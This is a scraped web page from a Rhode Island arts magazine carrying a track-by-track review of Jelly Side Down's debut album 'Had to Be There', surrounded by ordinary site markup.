	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/jelly-side-down/" rel="bookmark"><time class="entry-date published" datetime="2020-10-26T06:18:15-04:00">October 26, 2020</time><time class="updated" datetime="2022-01-17T14:03:59-05:00">January 17, 2022</time></a></span>
																by						<a href="https://motifri.com/author/angelinasinger/"><span class="author vcard">Angelina Singer</span></a>
																		to					<a href="https://motifri.com/category/music/" rel="category tag">Music</a>							</div>
			<span class="category-block Music">Music</span>
<h1 class="entry-title">Jelly Side Down&#8217;s Debut Hits All the Right Notes: The local alt rock band will release  &#8220;Had to Be There&#8221; on Halloween </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/angelinasinger/" title="Posts by Angelina Singer" rel="author">Angelina Singer</a> on October 26th, 2020</span>
<div class="entry-content">
	<article id="post-86204" class="post-86204 post type-post status-publish format-standard has-post-thumbnail hentry category-music">

		
<div class="wp-block-image"><figure class="alignleft size-large"><img fetchpriority="high" decoding="async" width="320" height="238" src="https://www.motifri.com/wp-content/uploads/2020/10/jsd-pic-5.jpeg" alt="" class="wp-image-86205" srcset="https://www.motifri.com/wp-content/uploads/2020/10/jsd-pic-5.jpeg 320w, https://www.motifri.com/wp-content/uploads/2020/10/jsd-pic-5-300x223.jpeg 300w, https://www.motifri.com/wp-content/uploads/2020/10/jsd-pic-5-50x37.jpeg 50w" sizes="(max-width: 320px) 100vw, 320px" /></figure></div>



<p>The first time I listened to Jelly Side Down&#8217;s debut, <em>Had to Be There</em>, my jaw dropped, and I distinctly remember pausing the song “Polaroids” to share it with my mom. The production quality and the layered harmonizing guitars in the mastered mix were immaculate (but I’ll talk more about that later). I’m convinced that New England bands are something special, each one an undeniable diamond in the rough just waiting to be discovered – and Jelly Side Down is the poster child for that category. </p>



<p>The band whose name makes me think of a bagel dropped on concrete every time I hear it consists of vocalist extraordinaire Cass Venditelli, shredding lead guitarist Anthony Nappa (aka “Nappa”), rhythm guitarist Jacob Dion, bassist Jacob Duhamel and drummer Steve Cunningham. </p>



<p>Vocalist Cass Venditelli said, “Polaroids, home videos, inside jokes &#8212; a big theme of our album for me is the journey of finding recovery through companionship and friendship in general. Many of the early songs that I wrote were written by someone who was hurting deeply, angry and upset, and through writing, performing and finally recording them, it was very therapeutic and cathartic for me. It feels good to finally see myself on the other side of that, thanks to the people I surround myself with.”</p>



<p><strong>&#8220;Grayscale</strong>&#8221; provides a gorgeous intro to the album. It features breezy guitar licks floating behind decadent reverb-laden vocals. It’s haunting, and quite brief at a mere 1:14. Emotional lyrics sung by Cass show her frustrations: “I rinse my mouth, and spit you out / I take back myself.” This easily could have been a full song, but it functions very well as a lead-up of the next one.</p>



<p><strong>&#8220;Polaroids</strong>&#8221; starts right in with harmonizing guitar licks and a staccato rhythm bouncing off the airy vocals. It’s bright in tone, but quickly becomes quite angry at the onset of the pre-chorus. “I hold onto your last words / and I’ll just wait until mine are heard” are lyrics begging to be plastered on band merch (or at least a sassy greeting card or two). The dueling guitars in the bridge are the highlight of the song (and very possibly for me, the album). The overall grit of this song and tone of Cass’ vocals reminds me a great deal of Paramore, and I mean that in the highest sort of compliment, because Hayley Williams is a force. </p>



<p>The title of &#8220;<strong>11:11</strong>&#8221; initially made me think of the Waterparks song of the same name, but this one is quite a bit different, even opening with a clever sound byte (probably from a movie I can’t quite place). This one feels like a subtle nod to folk pop (and possibly ska) at the beginning, with verse moments cognizant of The Pretenders. “You’re the call I pick up from miles away / how could I be so naïve to think that you would stay / just another day” is all too relatable.</p>



<p><strong>&#8220;Specter</strong>&#8221; is a very worthy release for Halloween. This song opens up with more harmonizing guitars, and then a chugging beat brings the listener right in on the action. “You locked yourself away / can’t break down the walls” is a haunting image, and blends flawlessly with the instrumentals.</p>



<p><strong>&#8220;Goose Wayne</strong>&#8221; is one of the pre-released singles. This song has been out for a bit, but lyrically, might just be my favorite on the album. “I grabbed my skateboard and left / and this is the last you’ll see me walk away / don’t need back my things you kept / they were just holding me back anyway” is so quintessentially pop punk and coming of age, and I absolutely love how real that vibe and culture comes through. There’s also a really subtle key change after the bridge, and I almost missed it because the guitar solo preceding it is so expertly written and executed. </p>



<p><strong>&#8220;18k</strong>: is an excursion into soul-funk, the band challenges their sound by trying out a new style while still feeling cohesive. It’s so motivating, and a great pump-up song that anyone can relate to. Layers, layers, layers. So many layers, thematically and musically. </p>



<p><strong>&#8220;Valerie</strong>&#8221; is a cover song. Fun! It&#8217;s much more electrified than the soulful and poppy original by the Zutons (and the more pop-rock version by high school me’s favorite band R5). It’s bright and cheery, but still fits the theme of unrequited love. </p>



<p>Clean and distorted guitars intro &#8220;Snakeskin,&#8221; a song that is full of auditory intrigue. Cass’ softer vocals brighten it further, but a dark undercurrent remains. “Smoke at the windows / smolder in my lungs as I struggle to hold words / and blow them through my teeth” is so viscerally enthralling.</p>



<p><strong>&#8220;True Colors</strong>&#8221; starts off minimalist with an electrified clean guitar riff, and then builds. It’s a lovely interlude as the listener heads toward the end of the album, offering them a place to think and reflect. </p>



<p><strong>&#8220;I Hope You See This</strong>&#8221; is easily the angriest song on the album; it’s a tornado from start to finish. As the title suggests, it’s basically a big, long, callout to an ex. But it’s got power-pop girl-power-anthem qualities in it, too. “Put down the phone / leave it alone / I hope you’ll see this someday” in the incantatory pre-chorus, then “I rinse my mouth and spit you out” comes back around thematically. Interestingly, I’ve noticed a pattern with spitting and speaking limitations related to the mouth, and I appreciate this thematic consistency throughout.</p>



<p>The next song on the album, “Midnight,” is a calming come-down from a well-deserved rant (or, it at least starts that way). Exhibiting yet more cleverly surprising dynamic transitions, this song manages an enlightened tone, with a more confident sort of acceptance. Another movie sound byte ends the song as it fades. The angst is still there, of course, but it’s clear that the music has brought the band on a journey – just as it has for the listener. </p>



<p>Follow Jelly Side Down on their socials @jellysidedownri and listen to <em>Had to Be There</em> on Halloween.</p>
<div class="similar_posts"><a href="https://motifri.com/author/angelinasinger/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/the-frame-local-artist-john-phelps-directs-chilling-concept-video/"><h4>The Frame: Local artist John Phelps directs chilling concept video</h4></a><a href="https://motifri.com/this-mini-ep-packs-a-big-punch-fast-by-rather-nice-showcases-wall-to-wall-micro-bops-with-meaning/"><h4>This Mini EP Packs a Big Punch: Fast by Rather Nice showcases wall-to-wall micro bops with meaning</h4></a><a href="https://motifri.com/gotta-be-mandi-alternative-rocker-mandi-crimmins-explores-self-acceptance-with-new-song-anyone-but-me/"><h4>Gotta Be Mandi: Alternative rocker Mandi Crimmins explores self-acceptance with new song “Anyone But Me”</h4></a><a href="https://motifri.com/jack-downey-live-at-the-parlour/"><h4>Jack Downey Live at The Parlour</h4></a><a href="https://motifri.com/mixing-it-up-with-skylar-batz-this-local-artist-is-comfortable-on-stage-and-behind-the-scenes/"><h4>Mixing It Up With Skylar Batz: This local artist is comfortable on stage and behind the scenes</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-144655" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=144655 data-placement="" href="https://www.ppacri.org/events/detail/thelionking" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/11/Static_LBR_300x300_TLK_Providenece_2026_ComingSoon.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jelly-side-down/?print=print#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='86204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
